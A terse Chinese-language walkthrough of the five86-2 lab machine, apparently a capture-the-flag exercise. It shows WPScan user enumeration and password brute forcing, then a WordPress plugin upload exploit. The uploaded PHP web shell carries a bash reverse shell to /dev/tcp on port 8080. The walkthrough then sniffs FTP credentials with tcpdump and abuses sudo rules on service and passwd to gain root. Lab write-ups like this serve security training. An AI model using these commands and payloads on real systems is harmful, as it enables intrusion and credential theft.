

开放了20,21,80端口

proftpd1.3.5有个远程代码执行。然而这里是1.3.5e

尝试匿名登陆。不行

继续看80端口

是个wordpress

wpscan先获取下用户名

wpscan --url http://192.168.0.183/ -e u

然后爆破用户名密码

wpscan --url http://192.168.0.183/ -U /root/user.txt -P /usr/share/wordlists//rockyou.txt



得到两个用户名密码





登陆后台。有三个插件

第三个插件存在RCE

利用:https://www.freebuf.com/vuls/205735.html



新建一个index.html和123.php

123.php是一句话木马<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.183/8080 0>&1'");?>

打包poc.zip



http://five86-2/wp-content/uploads/articulate_uploads/poc/123.php





查看进程。发现有个paul用户有个脚本跑ftp。看名字应该是自动上传。

自动上传。就会有登陆FTP。用户名密码

尝试抓包。www用户没权限调用tcpdump

前面爆出两个用户名密码。尝试登陆下

PS:这里PHP反弹的shell就可以su。一句话木马的shell就不能,

python3 -c 'import pty;pty.spawn("/bin/bash")'



tcpdump -D发现有多张网卡

监听用户名密码

可以以peter用户执行server

paul@five86-2:/tmp$ sudo -l

sudo -l

Matching Defaults entries for paul on five86-2:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User paul may run the following commands on five86-2:

(peter) NOPASSWD: /usr/sbin/service

sudo -u peter service /bin/bash



peter@five86-2:/$ sudo -l

sudo -l

Matching Defaults entries for peter on five86-2:

env_reset, mail_badpass,

secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User peter may run the following commands on five86-2:

(ALL : ALL) ALL

(root) NOPASSWD: /usr/bin/passwd

peter@five86-2:/$

直接passwd改密码